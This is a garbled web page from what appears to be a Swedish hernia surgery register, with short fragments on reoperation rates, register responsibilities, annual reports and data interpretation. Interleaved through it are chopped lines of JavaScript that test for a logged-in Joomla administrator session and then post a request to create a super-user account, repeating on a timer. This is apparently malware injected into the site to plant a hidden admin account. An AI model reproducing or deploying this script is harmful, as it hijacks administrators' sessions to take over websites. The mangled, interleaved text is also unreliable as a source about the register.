
The reoperation rate can be used as an inverse measure of hea
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
The data also forms the basis for scientific investigations. Res
surgery, comparing different mesh materials and fixation tech
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
Responsibilities within SHR
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Each unit reporting to the register is responsible for the
accurac
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
The Register Steering Group is responsible for processing the 
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Participation in the register is voluntary for hospitals and opera
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
The National Board of Health and Welfare, and the Swedish Ass
website.
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
Annual reports
Science
A report with overall national data is published each year. In 
Referenslista
reports are downloadable as PDF files (in Swedish) from this 
Literature || & Links
Data interpretation
Litteratur
Definitioner
The SHR was not conceived or designed for head-to-head compa
Länkar
center, or for analyzing specific variables at a national level.